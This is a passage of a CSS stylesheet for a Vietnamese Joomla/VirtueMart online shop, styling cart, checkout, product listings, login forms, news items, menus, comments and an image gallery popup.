top: 43%;
}
.theme-default .nivo-controlNav a{font-size:0px;}
.MagicToolboxContainer .MagicToolboxSelectorsContainer{text-align:center;}
.MagicZoomBigImageCont.MagicBoxShadow *{font-size:0%!important;}
.MagicToolboxSelectorsContainer a{float:none;}
.MagicToolboxSelectorsContainer a img{width:50px;height:50px;}
.cart-view{padding:0px;}
table.cart-summary tr th{padding-left: 10px;
padding-right: 10px;}
table.cart-summary tr td{padding-left: 0px;
padding-right: 0px;padding-bottom: 0px;}
#userForm .userfields_info{display:none;}
table.user-details {
/*margin-bottom: 60px;*/
margin-bottom: 0px;
width:100%;
}
.coupon {
    color: gray;
    border-radius: 4px;
    border: 1px solid #CAC9C9;
    font-size: 90%;
    padding: 5px;
    margin-top: 0px!important;
display:inline-block;float:left;
width:50%;
}
span.details-button input.details-button{margin-top:0px;}
.decs-product .labelchitietsp{display:none;}
.noidungcodinhchitietsp{display:none;}
.product-description {
    float: right;
    width: 563px;
}
#users-profile-custom{display:none;}
#adminForm #ui-tabs fieldset{display:none;}
#adminForm #tabs{display:none;}
a.ask-a-question {display:none;}
.sp-vmsearch{height:90px;}
.search-input-wrapper{
margin: 0px;
display: inline-block;
width: 100%;
margin-top: 10px;
}
.search-input-wrapper input {
width: 100%;
color: #555;
border: none;
box-sizing: border-box;
-moz-box-sizing: border-box;
margin-left: 0px;
border: 1px solid #bbb;
margin-right: 0px;
}
.search-button-wrapper button {
    box-sizing: border-box;
    border: none;
    text-align: center;
    cursor: pointer;
    text-shadow: none;
    display: block;
    margin: auto;
}
#ja-cotgiua{
  background: transparent;
  min-height: 400px;
  width: 78%;
  float: left;
}
#ja-cottrai{
  width: 20%;
  float: left;
  padding-right: 2%;
}
#ja-cotphai{
  width: 20%;
  float: right;
  padding-left: 2%;
}
#ja-cottrai .workshome-title h2,#ja-cotphai .workshome-title h2{
    color: white;
    padding: 8px 10px 8px 10px;
    font-size: 130%;
    background: #005175;
    text-transform: uppercase;
    font-weight: normal;
}
#ja-cottrai .workshome-content,#ja-cotphai .workshome-content{background:#f2f2f2;border:0px solid #ddd;margin-bottom:10px;}
#ja-cotgiua .workshome-title{
background:#eee;
overflow:hidden;
position:relative;
}

#ja-cotgiua .workshome-title h2:after{
content:"";
display:block;
border-top:solid 50px transparent;
position:absolute;right:0px;top:0px;
transform: translate(100%,0%);
	-webkit-transform: translate(100%,0%);
}

#ja-cotgiua .workshome-content{background:white;border:1px solid #eee;margin-bottom:10px;overflow:hidden;}
.giagoc{
    text-decoration: line-through;
}
.giagocdetails {text-decoration: line-through; color: #CCC; }
.phamtram {
	background: url("../images/bg-label-seleoff.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 24px;
    padding: 12px;
    width: 31px;
    color: #f00;
}
.phamtram span{
}
#divAdLeft a, #divAdRight a{font-size:0px;}
#divAdLeft , #divAdRight{border:0px;height:auto;}
#checkoutForm .customer-comment.marginbottom15{display:none;}
#checkoutForm .checkout-button-top .noidungxacnhan,#checkoutForm .checkout-button-top #tosAccepted{display:none;}
.rsform .rsform-block.rsform-block-noidung #NoiDung{
border-radius: 0px;
}
div#tabContainer {
    margin:30px 0 0 0;
    padding:0;
    position:relative;
}
div#tabContainer ul {
    z-index:100;
}
div#tabContainer ul li{
    background: none;
    padding: 0px;
}
div#tabContainer li {
    float:left;
    list-style:none;
    margin-right:1px;
}
div#tabContainer .multitab li a {
  background: #eee;
  color: #666;
  cursor: pointer;
  display: block;
  padding: 7px 25px;
  text-decoration: none;
  font-size: 95%;
  text-transform: uppercase;
  font-weight: bold;
  border-radius: 5px 5px 0px 0px;
  border: 1px solid #ddd;
  border-bottom: none;
  margin-right: 3px;
}
div#tabContainer li a:hover {
    background:#eee;
}
div#tabContainer li a.active{
  background: #f2f2f2;
}
.tabDetails {
    margin:0;
    padding:0px 0 0;
	margin-top:10px;
}
.tabContents {
    border-top: 0px solid #ddd;
    margin-top: 0px;
    padding: 0px;
}
.multitab {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #ddd;
  margin-bottom: 10px;
}
.tieudechitietsp{
color: #454545;
font-weight: bold;
font-size: 140%;
padding-bottom: 5px;
border-bottom: 2px solid #454545;
}
.productdetails .additional-images {
margin: 0px;
background: #f2f2f2;
padding: 5px;
}
.productdetails .additional-images img{float:left;}
.rsform select{
border: 1px solid gray;
margin-left: 2px;
width: 99.1%;
}
.rsform .rsform-block.rsform-block-submit input{
background: #3c3c3c;
color: white;
}
div.itemView{border:0px;}
div.itemSocialSharing{display:none;}
#ja-noidunggiua .VMmenu > li > div > a{
  color: #3c3c3c;
  font-weight: bold;
  font-size: 100%;
  text-transform: uppercase;
  /* font-family: arial; */
  border-bottom: 1px solid #3c3c3c;
  display: inline-block;
  width: 100%;
  padding-bottom: 5px;
}
#ja-noidunggiua .VMmenu li a {
color: rgb(79, 79, 79);
text-align:left;
}
#ja-noidunggiua .VMmenu .menu li a:hover {
padding-left:10px;
}
.column .VMmenu li.VmOpen a{color:yellow;}
#vmQuickCartModule .cart_content{display:none;}

.product-fields .product-field, .product-related-categories .product-field{
margin-top: -20px;
}
/* Tin tức */
.itemListView .catItemTitle{
    margin-bottom: 10px;
}
.itemListView .catItemIntroText{display:inline-block;float:right;width:79%;text-align:justify;margin-bottom:10px;}
.itemListView .catItemReadMore{display:inline-block;float:right;width:20%;text-align:right}
.itemListView .catItemDateCreated{display:inline-block;width:30%;text-align:left;font-size:95%;}	
.itemListView .catItemImageBlock {display:inline-block;width:20%;float:left;margin-right:2%;margin-top:4px;}
.itemListView .catItemImageBlock img{width:100%;}
.itemBackToTop{display:none;}
.itemView .itemDateCreated{font-size:90%;  font-style: italic;margin-bottom:10px;display:block;}
/*.cart-summary div.PricesalesPrice span.PricesalesPrice{display:none;}*/
.cart-view .vmpayment_name{
display: none;
}
.cart-summary .giaphukien{
font-weight: bold;
}
.category-view{display: none;}
.productdetails-view span.PricesalesPrice{
}
.vm-customfield-cart{display:inline-block;}
.vm-customfield-cart br{display:none;}
.componentheading{
display:none;}
#Mod292{
position: absolute;
top: -315px;
width: 200px;
}
.main{
width:100%;
margin:auto;
display:block;
}
.main2{margin:auto;width:1140px;display:block;}
#ja-megamenu{width:1140px;margin:auto;}
#ja-menungang{background:#005175;}
.slideshow1 .main2{width:100%;}
div.ja-moduletable, div.moduletable{
border:none;
}
/*-----------------------------------------------------*/
#ja-noidunggiua {
    overflow: hidden;
    padding-top: 20px;
}
.tieudechitietsp{
  color: #ff4200;
  border-bottom: 1px solid #ff4200;
}
.inputbox, textarea, .button, button{
border-radius:0px;
}
.cart-summary .PricesalesPrice{
  width: 100px;
}
.inputbox{
margin-top: 5px;
}
.k2AccountPage table.admintable td.key, .k2AccountPage table.admintable td.paramlist_key{
background:none;
border:none;
}
.k2ProfileHeading{
background:none;
}
/*-------------------------------------------------------------*/
.product-fields .product-field, .product-related-categories .product-field{
margin-top:0px;
}
.profile{
  margin-left: 200px;
  margin-top: 30px;
}
.profile legend{
  font-size: 190%;
color:#ff0486;
}
#users-profile-core dl>dt{
font-weight:bold;
}
.productdetails-view .product-description, .product-fields{
  height: 38px;
  line-height: 38px;
  text-align: right;
  margin-right: 55px;
}
input, select, textarea, .inputbox{
margin-top: 5px;
}
.priceColor2 {
color: #fff;
}
.baogomvat{
display:none;
}
.product-fields{display:none;}
div#tabContainer{
  width: 100%;
}
.product-field.product-field-type-P{
display:none;
}
table.mvc_peopleTable tr{
width: 130px;
float: left;
}
table.mvc_peopleTable td{
padding:3px;
border-bottom:none;
}
.gsc-control-cse{background:transparent;border:0px;padding:0px;}
#___gcse_0{width:91%;float:right;margin-top:5px;}
.addtocart-area .quantity-controls{display:none;}
.cart-view .customfieldcart,.tieptucmuasam{display:none;}
.gsc-search-box-tools .gsc-search-box .gsc-input {
  background:transparent;
  margin-top:3px;
}
.slideshow2 .workshome-content{margin-bottom:0px;}
.product-thongtin-giacu  {
    text-decoration: line-through;
}
/* Css Danh muc san pham */
.browse-view .quantity-box{display:none;}
.browse-view .product-anh{position:relative;}
input.addtocart-button{

    font-weight: bold;
    border: 0px;
    cursor: pointer;
    padding: 7px 20px;
    padding-left: 58px;
}
.browse-view .product-anh .icon_sphot:after{content:"HOT";}
.browse-view .product-anh .icon_sphot{
    background: #D20707;
    width: auto;
    height: auto;
    display: inline-block;
    position: absolute;
    left: -27px;
    top: 3px;
	padding:2px 30px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	color:white;font-weight:bold;
}
.browse-view .product-anh .icon_spmoi:after{content:"NEW";}
.browse-view .product-anh .icon_spmoi {
    background: #D20707;
    width: auto;
    height: auto;
    display: inline-block;
    position: absolute;
    left: -27px;
    top: 3px;
	padding:2px 30px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	color:white;font-weight:bold;
}
.browse-view .product-anh .icon_hethang:after{content:"OUT";}
.browse-view .product-anh .icon_hethang{
    background: #D20707;
    width: auto;
    height: auto;
    display: inline-block;
    position: absolute;
    left: -27px;
    top: 3px;
	padding:2px 30px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	color:white;font-weight:bold;
}
.browse-view .giam_phantram{background:#1d98c7;position:absolute;top:-6px;right:-6px;padding:2px 5px;color:white;}
.bihide{display:none;}
.viewallproduct{display:inline-block;float:right;margin-top:20px;}
.vmfooter{display:inline-block;width:100%;}
.browse-view .blocksp *{text-align:center;}
.browse-view .blocksp{
	margin:10px 0px;
    margin-right:2%;
    display: table-cell;
    width: 32%;
    float: left;
}
.browse-view .blocksp:last-child{margin-right:0%;}
.orderby-displaynumber{display:none;}
.browse-view .row{display:table;width:100%;}
.browse-view .spacer{padding:2%;border:1px solid #eee;overflow:hidden;}
.browse-view .browseProductImage{width:100%;}
.browse-view .product-thongtin-ten{margin-top:10px;margin-bottom:10px;}
.browse-view .product-thongtin-salesPrice{margin-bottom:10px;}
.product-thongtin-salesPrice{color:#D20707;font-weight:bold;font-size:120%;}
.browse-view form.product{
    margin: auto;
    display: block;
    padding: 0%;
    width: 100%;
}
.browse-view input.addtocart-button{margin:auto;}
span.quantity-controls input.quantity-controls{margin-top:0px;margin-bottom:1px;}
.productdetails .product-thongtin-muahang{}
.product-thongtin-muahang{
    display: block;
    position: relative;
    overflow: hidden;
}
.quantity-controls button{display:block;padding:0px;border:0px;cursor:pointer}
input.addtocart-button{margin-top:0px;}
.productdetails-view .addtocart-bar{display:table;width:auto;clear:both;}
.productdetails-view .addtocart-bar span{display:table-cell;vertical-align:middle;float:none;padding-right:5px;}
.browse-view .product.floatleft .browseProductImage:hover{
    transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}
/* Chi tiết sản phẩm */
#fancybox-wrap{
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	top:50%!important;
	left:50%!important;
	position:fixed;
}
.header-imageproduct .width60.floatleft{width:100%;}
.header-product{display:inline-block;width:100%;}
.header-imageproduct{
    display: inline-block;
    width: 45%;
    float: left;
    /* padding: 1%; */
    border: 1px solid #eee;
    background: white;
}
.header-descproduct{
    display: inline-block;
    width: 52%;
    float: right;
}
.header-imageproduct .main-image img{width:100%;}
.main-image{position:relative;overflow:hidden;}
.header-imageproduct .main-image img{
  -webkit-transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -o-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
}
.header-imageproduct .main-image img:hover{
    transform:scale(2);
    -ms-transform:scale(2); /* IE 9 */
    -moz-transform:scale(2); /* Firefox */
    -webkit-transform:scale(2); /* Safari and Chrome */
    -o-transform:scale(2); /* Opera */
	cursor: -webkit-zoom-in;
}
.productdetails-view.productdetails .giacu .tiengiacu{text-decoration: line-through;}
.productdetails-view.productdetails .price-product{margin-top:8px;}
.productdetails-view.productdetails .addtocart-area .quantity-box{display:none;}
.giacu>div{float:left;margin-right:5px;}
.giacu{width:100%;display:block;overflow:hidden;margin-top:10px;}
.price-product>div{float:left;margin-right:5px;}
.price-product{width:100%;display:block;overflow:hidden;}
.nhan-price-product{display:inline-block;}
.cart-view .cart-summary tr{border-bottom:1px dashed #eee;padding-bottom:5px;}
.tieptucmuasam{display:none!important;}
#checkoutForm{margin-bottom:20px;}
.cart-summary >tbody > tr td{padding:10px;}
.cart-summary >tbody > tr:first-child td{
    background: #eee;
    text-align: center;
    /* color: white; */
    font-size: 100%;
    padding: 5px 0px;
    font-weight: bold;
}
.td2{border:0px;padding:0px;}
.td3{width:17%;}
.td4{width:13%;}
.td5{width:10%;}
.td6{width:17%;}
.xoasp{text-align:Center;}
.cart-view .detailscartproduct >a{font-weight:bold;}
.cart-view .detailscartproduct >a{font-weight:bold;}
.cart-view span.PricebillTotal{color:red;font-size:120%}
.fieldinfo h2{
  color: #ff4200;
  padding: 0px;
  display: inline-block;
  width: 100%;
  font-size: 100%;
  font-weight: bold;
  border-bottom: 1px solid #ff4200;
  padding-bottom: 7px;
text-transform:uppercase;
}
.cauchucmung{margin-bottom:10px;font-size:110%;}
/* Tin tuc */
.trengiohang>div{margin-top:20px;margin-bottom:20px;}
.catItemExtraFieldsLabel,.itemExtraFieldsLabel{display:none;}
.catItemExtraFields li{margin-bottom:5px;list-style:none;}
/* Slide */
.theme-default .nivoSlider img{height:auto!important;}
.theme-default .nivoSlider > img{width:100%!important;}
.theme-default .nivoSlider{margin-bottom:0px!important;}
.nivo-controlNav{margin-top:-45px;position:absolute;z-index:11;padding:10px 0px;}
.fb-comments ,.fb-comments *{width:100%!important;}
.itemListView .itemContainer{
    margin:10px 0px;
	display:inline-block;
}
.k2Pagination{
text-align: center;
width: 100%;
margin-top: 10px;
margin-bottom: 10px;
}
.k2Pagination ul{
text-align: center;
display: inline-block;
}
.k2Pagination ul li{
float: left;
margin: 5px;
background:#eee;
border:1px solid #ccc;
}
.k2Pagination ul li a{
padding: 5px 10px;
display: block;
color:black;
}
.k2Pagination ul li span{
padding: 5px 10px;
display: block;
color:black;
}
.k2Pagination ul li:hover{
background: #ddd;
}
.mxh_ct{
display: inline-block;
width: 100%;
margin-bottom: 10px;
}
.checkout-button-top{
border-top: 0px!important;
}
.checkout-button-top .tieptucmuahang{
background: #3c3c3c;
color: white;
padding: 7px 10px;
float: left;
}
.vm-button-correct, .vm-button-correct:link, .vm-button-correct:visited,.control-buttons button{
padding: 7px 10px;
color: white;
border: 0px;
background: #3c3c3c;
display:inline-block;
cursor:pointer;
}
.rsform{
margin: 0px auto;
}
.rsform h2{
display: none;
}
.rsform .rsform-block{margin-bottom:15px;position:relative;}
.rsform input, .rsform textarea{
width: 100%;
}
.rsform-block-submit .formControls .formBody{
text-align: center;
}
.temp_lienhe .mxh_ct{
display: none;
}
.temp_lienhe .bvcungmuc{
display: none;
}
.horizontal-separator{
display: none;
}
.search_sp_ngoai {
position: relative;
}
.search_sp_ngoai .search_tensp{
color: white;
padding: 7px 10px 8px 10px;
font-size: 110%;
background: #FF4400;
}
.search_sp_ngoai .khoangcach_search {
height: 35px;
}
.bvcungmuc #k2ModuleRelated ul li{
display: inline-block;
width: 100%;
margin-bottom: 8px;
}
.bvcungmuc #k2ModuleRelated h3{
width: 89%;
float: right;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft{
width: 10%;
float: left;
margin-right: 1%;
}
.bvcungmuc #k2ModuleRelated .k2ItemImageleft .k2ItemImage{
width: 100%;
}
.bvcungmuc #k2ModuleRelated .k2RelReadmore{
float: right;
}
.bodylienhe .facecomment,.bodylienhe .bvcungmuc{display:none;}
.MagicZoomHeader + div + div{
display:none!important;
}
.MagicToolboxMessage{
display:none!important;
}
.MagicZoomHint{
display: none!important;
}
.browse-view .featuredProductImage{
width: 100%;
height: auto;
}
.browse-view .vmproduct.productdetails{
display: table;
width: 100%;
}
.browse-view .vmproduct.productdetails > li {
margin: 1%;
display: table-cell;
width: 29%;
float: left;
padding: 1%;
border: 1px solid #ddd;
}
.browse-view .vmproduct.productdetails > li .tensphome{
margin-top: 10px;
margin-bottom: 10px;
display: block;
font-weight: bold;
}
.browse-view .vmproduct.productdetails > li *{
text-align: center;
}
.login{
width: 50%;
text-align: center;
}
.login-fields label{
width: 30%;
float: left;
padding: 6px 10px;
margin-top: 5px;
text-align: left;
}
.login-fields input{
text-align: left;
}
.login .button{
margin: 10px 0px 10px 100px;
text-align: center;
}
.quantity-input{
    display: inline-block;
    width: auto;
    width: 25px;
    height: 30px;
    padding: 2px;
    text-align: center;
    margin-top: 0px;
    border: 1px solid #eee;
    /* padding: 5px 0px; */
}
span.cart-images img{
margin-right: 10px;
}
.scroller .itemContainer{margin:0px;}
.scroller .catItemView{padding:0px;margin:0px;border:0px;}
.scroller .catItemView >*{width:100%;margin:0px;padding:0px;}
.scroller .catItemTitle{margin-top:5px;margin-bottom:5px;}
.search-button-wrapper {
    text-align: center;
    display: block;
    margin-top: 5px;
    overflow: hidden;
}
/* CSS K2 Tool Search */
.genericItemView, .genericItemList
{
    display: inline-block;
    width: 100%;
}
.genericItemImageBlock {
    width: 25%;
    float: left;
    margin-right: 1%;
}
.genericItemTitle {
    width: 74%;
    float: right;
}
.genericItemDateCreated {
    margin: 5px 0px;
    display: block;
    width: 74%;
    float: right;
}
.genericView .genericItemIntroText, .genericView .genericItemCategory {
    display: none;
}
.genericView .genericItemExtraFields, .genericItemReadMore {
    width: 74%;
    float: right;
    text-align: justify;
    padding: 5px 0px;
}
.genericItemReadMore {
    text-align: right;
}
.header1 img{display:block;}
/* form đăng ký đăng nhập virtuemart */
.formdn{width:35%;float:left;}
.formdk{width:60%;float:right;}
.formdndk {display:block;overflow:hidden;}
td.key{width:40%;padding-left:0px;}
td.keys *{width:100%;padding:5px 2%;margin-top:0px;}
.buttonBar-right{margin-top:20px;}
td.key,td.keys{padding-bottom:5px;}
.formdn h2,.formdk h2{margin-bottom:10px;font-size:110%;}
.formdn input{padding:2%;}
.formdn button,.formdn input[type="submit"]{display:block;margin-bottom:10px;margin-top:10px;}
.control-buttons{margin-top:20px;}
.title_edituser{font-weight:bold;margin-bottom:10px;}
.hiname{margin-top:10px;margin-bottom:10px;font-weight:bold;}
#jform_spacer-lbl{display:none;}
.fb-login-login span{
    background: url(../images/fb-login.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-top: 10px;
    margin-bottom: 10px;
	cursor:pointer;
}
.fb-login-signup span{
    background: url(../images/fb-signup.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-top: 10px;
    margin-bottom: 10px;
	float:right;
	cursor:pointer;
}
.gg-login-login span{
    background: url(../images/gg-login.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-bottom: 10px;
	cursor:pointer;
}
.gg-login-signup span{
    background: url(../images/gg-signup.png);
    display: block;
    height: 30px;
    width: 135px;
    background-size: 100% auto;
    margin-bottom: 10px;
	float:right;
	cursor:pointer;
}
.module_search select{width:100%;border:1px solid #d6e4ec;}
#mod_virtuemart_search{width:100%;}
.module_search button{margin-top:5px;cursor:pointer;padding: 5px 10px;}
.search_custom_parent,.search_custom_children{display:none;}
.social-login>div{display:inline-block;width:100%;}
.abcRioButtonLightBlue{background:transparent!important;font-size:0px!important;height:100%!important;width:100%!important;box-shadow:none!important;border-radius:0px!important;}
.abcRioButtonIcon,.abcRioButtonContents{display:none!important;}
/* form đăng ký đăng nhập mặc định c joomla */
#jform_profile_dob_img{display:none;}
.jl_formdn dt{width:40%;float:left;}
.jl_formdn dd{width:40%;float:left;}
.jl_formdn dd input{width:90%;margin-top:0px;margin-bottom:5px;}

/* Giỏ hàng */
.vmorder-done td{
    padding: 1%;
    padding-left: 0%;
    width: 40%;
}
.vmorder-done td:last-child{font-weight:bold;}
.tranggiohang .product-thongtin-salesPrice{font-size:110%;}
.tranggiohang .product-thongtin-billTotal{font-size:120%;}
.order-view{width:60%;float:right;}
.order-view input{
    padding: 5px 2%;
font-size:100%;
}
.order-view h2{margin-bottom:10px;font-size:110%;}
.order-view .button{margin-top:10px;}
.backpage{font-size:90%;margin-top:10px;cursor:pointer;display:block;}
/* Tra cứu đơn hàng */
#editcell th,#editcell td{padding:5px;}
.donhang_thongtin td{padding:5px;}
td.orders-key{color:white;background:#3c3c3c;font-size:105%;}
.donhang_pricelist{margin-top:20px;}
#ui-tabs ul#tabs li{padding:8px 12px;}
.donhang_pricelist #ui-tabs ul#tabs li:last-child{display:none;}
.donhang_pricelist .sectiontableheader{font-weight:bold;}
.donhang_pricelist td{padding:5px;}
.donhang_pricelist #ui-tabs ul#tabs{display:none;}
.donhang_pricelist .sectiontableentry1 td{padding-top:20px;}
.donhang_pricelist .sectiontableheader td,.listdonhang th{color:white;background:#3c3c3c;font-size:105%;}
.nutindonhang{display:none;}
/* Css menu ngang */
#ja-megamenu .level0 a{padding:10px 15px;display:block;font-size:110%;}
#ja-megamenu{position:relative;background:transparent;}
.level0{display:table;width:100%;}
#ja-menungang .level0>li>a{text-align:center;color:white;text-transform:uppercase;}
#ja-menungang .level0>li{display:table-cell;}
.level0 ul{background:white;}
#ja-menungang ul ul a:hover{background: linear-gradient(0deg,#0233ac 0,#285efd);;color:white;}
.childcontent{display:none;position:absolute;z-index:10;width:200px;}
#ja-menungang .level0 li:hover >.childcontent{display:block;}
.childcontent li{position:relative;}
.childcontent .childcontent{top:0px;margin-left:200px;}

#ja-noidunggiua .menu a{padding:7px;display:block;}
#ja-noidunggiua .menu ul{position:relative;}
#ja-noidunggiua .level0 ul{top:0px;box-shadow:1px 1px 3px 1px gray;}
#ja-noidunggiua .menu ul{display:none;}
#ja-noidunggiua .menu >li{position:relative;}
#ja-noidunggiua .menu li:hover > ul {
    display: block;
    position: absolute;
    z-index: 10;
    background: white;
    width: 200px;
    transform: translate(-100%,0%);
    -webkit-transform: translate(-100%,0%);
}

/* Bình luận */
.mtcomment input,.mtcomment textarea{width:95%;}
.mtcomment_left{float:left;width:50%;display:inline-block;}
.mtcomment_right{float:right;width:50%;display:inline-block;text-align:right;}
.mtcomment textarea{height:120px;}
.mtcomment button{margin-top:15px;}
.fieldsrong{border:1px solid red;}
.mtcomment .mtcomment_submit{width:40%;}
.mtcomment_items{display:inline-block;margin-top:20px;width:100%;}
.mtcomment_item{margin-bottom:10px;}
.mtcomment_item > div{display:block;padding:1%;}
.mtcomment_item_top{background:#ddd;}
.mtcomment_item_bottom{border:1px solid #ddd;}
.mtcomment_items .cmt{margin-right:20px;font-size:90%;}
.t2,.t3{display:none;}

/* Đánh giá sản phẩm */
.product-thongtin-danhgia{display:none;}
.product-thongtin-danhgia{margin-top:10px;margin-bottom:10px;}
.star_show{
    background: url(../images/star2.png) no-repeat left top;
    background-size: 100% auto;
    height: 20px;
    display: inline-block;
    width: 24px;
    margin-bottom: -4px;
}
.star_hide{
    background: url(../images/star1.png) no-repeat left top;
    background-size: 100% auto;
    height: 20px;
    display: inline-block;
    width: 24px;
    margin-bottom: -4px;
}
.virtuemart_search .button{display:inline-block;float:left;margin-left:10px;padding-bottom:4px;}
.virtuemart_search .inputbox{display:inline-block;float:left;}
/* module like bài viết, sản phẩm */
.like-button a{background:url(../images/likebutton.png) no-repeat left top; background-size:100% 100%;display:block;width:30px;height:30px;margin-bottom:10px;cursor:pointer;}
.browse-view .like-button a{margin:auto;margin-bottom:10px;}
.itemListView .like-button{
    display: inline-block;
    float: right;
    width: 79%;
}
.mtlike{position:fixed;top:20px;z-index:999;left:0px;background:white;width:300px;}
.mtlike-workshome-title h2{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #FF4400;
}
.mtlike-workshome-content{
    border: 1px solid #ddd;
    overflow: hidden;
}
.mtlike_tieude{margin-bottom:10px;text-align:center;text-transform:uppercase;font-weight:bold;color:red;}
.mtlike .data-img{width:20%;float:left;}
.mtlike .data-img img{width:100%!important;}
.mtlike .data-ten{width:60%;float:left;margin-left:5%;}
.mtlike .data-xoa {width:15%;float:right;text-align:right;}
.mtlike_block >div{display:inline-block;width:100%;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee}
.mtlike .data-xoa a{
    background: url(../images/recycle_bin.png) center center no-repeat;
    background-size: 20px;
    width: 20px;
    height: 20px;
	cursor:pointer;
	display:block;
	float:right;
}
/* module bài viết, sản phẩm đã xem */
.mtviewed{position:fixed;top:20px;z-index:999;left:0px;background:white;width:300px;}
.mtviewed-workshome-title h2{
    color: white;
    padding: 7px 10px 8px 10px;
    font-size: 110%;
    background: #FF4400;
}
.mtviewed-workshome-content{
    border: 1px solid #ddd;
    overflow: hidden;
}
.mtviewed_tieude{margin-bottom:10px;text-align:center;text-transform:uppercase;font-weight:bold;color:red;}
.mtviewed .data-img{width:20%;float:left;}
.mtviewed .data-img img{width:100%!important;}
.mtviewed .data-ten{width:75%;float:left;margin-left:5%;}
.mtviewed_block >div{display:inline-block;width:100%;padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #eee}
.vdigit_counter{display:none;}
.vstats_icon{display:Table;width:100%;margin:10px 0px;}
.vdong{display:table-row; }
.vrow{display:table-cell;}
.vdigit_counter{text-align:center;}
.vvisit_counter>div:last-child{display:none;}
/* update 16-11-2017 */
.vr3{text-align:right;}
.cart_dropdown i{font-size:120%;}
.fa.cart_spiners {
    animation: cart_spiners 6s infinite ease-in-out;
	font-size: 200%;
	display:none;
}
@keyframes cart_spiners {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(3600deg);
    }
}
@media screen and (max-width: 1024px){
	.main{width:100%!important;}
	.main2{width:100%!important;}
	#ja-megamenu{width:100%!important;}
	.footer2{padding-left:10px;padding-right:10px;}
	select::-ms-expand {
		display: none;
	}
	select {
		-webkit-appearance: none;
		-webkit-border-radius: 0px;
		background-image: url(../images/dropdown.png);
		background-color: white;
		background-repeat: no-repeat;
		background-size: auto 40%;
		background-position: center right 10px;
	}
}
@media screen and (max-device-width: 639px){
	#ja-khungchinh{padding:0px 10px;}
}
/* update 15-12-2017 */
.locsp_block{float:right;}
.orderby-sapxep{display:inline-block;width:100%;margin-bottom:10px;}
/* update 12-02-2018 */
.sanphamtheodanhmuc_con{margin-bottom:10px;}
.sanphamtheodanhmuc_con:before{content:"Danh mục con : ";padding-right:10px}
.sanphamtheodanhmuc_con a{font-weight:bold;}
.sanphamtheodanhmuc_con t:after{content:"|";margin:0px 8px;}
.sanphamtheodanhmuc_con{display:none;}
/* update 15-02-2018 */
.k2SearchBlock .inputbox{width:100%;}
.k2SearchBlock .button{
    margin-top: 5px;
    cursor: pointer;
    padding: 5px 10px;
}
.componentheading_timkiem{margin-bottom:20px;}
/* update 09-03-2018 */
.nivo-gallery-block{display:table-cell;float:left;}
.nivo-gallery-row{
    display: table;
    width: 100%;
}
.nivo-gallery-spacer{position:relative;overflow:hidden;padding:0.5%;border:1px solid #ddd;}
.nivo-gallery-block img{width:100%;height:100px;}
.nivo-gallery-desc{text-align:center;}
.nivo-gallery-block .nivo-gallery-img{cursor: zoom-in;cursor: -webkit-zoom-in;}
.atss{z-index:50!important;}
.nivo-gallery-popup-nentat{position:fixed;left:0;top:0;width:100%;height:100%;background:#000000c7;z-index:100;    cursor: zoom-out;
    cursor: -webkit-zoom-out;}
.nivo-gallery-popup-block{
    position: fixed;
    z-index: 101;
	transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
	top: 50%;
    left: 50%;
	max-width:0%;
	max-height:0%;
}
.showpop .nivo-gallery-popup-block{
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	max-width:80%;
	max-height:66%;
}
.nivo-gallery-popup-nextprev-prev{position:fixed;z-index:102;
transform: translate(0%,-50%);
-webkit-transform:translate(0%,-50%);
top:50%;
left:2%;
}
.nivo-gallery-popup-nextprev-next{position:fixed;z-index:102;
transform: translate(0%,-50%);
-webkit-transform:translate(0%,-50%);
top:50%;
right:2%;
}
.nivo-gallery-popup-nextprev span{
color:#9c9c9c;
font-size:250%;
cursor:pointer;
}
.nivo-gallery-popup-nextprev span:hover{color:white;}
.nivo-gallery-popup-nutclose{
    position: absolute;
    z-index: 102;
    right: 0px;
    top: 0px;
    font-size: 250%;
    transform: translate(100%,-150%);
    -webkit-transform: translate(100%,-150%);
    color: #9c9c9c;
    cursor: zoom-out;
    cursor: -webkit-zoom-out;
}
.nivo-gallery-popup-nutclose:hover{color:white;}
.nivo-gallery-popup-anh img{opacity:0;z-index:-1}
.nivo-gallery-popup-anh img.aton{opacity:1;z-index:1;-webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;}
.nivo-gallery-popup-anh img{
position:absolute;width:100%;height:auto;max-width:100%;max-height:100%;
	transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	top:50%;
	left:50%;
	border:5px solid white;
}
.nivo-gallery-popup-trong{position:relative;width:100%;height:100%;}
.nivo-gallery-popup-soluong {
    position: absolute;
    z-index: 102;
    right: 0px;
    bottom: -25px;
    color: #ccc;
}
.nivo-gallery-popup{z-index:-1;visibility:hidden;}
.showpop{z-index:100;visibility:visible;}
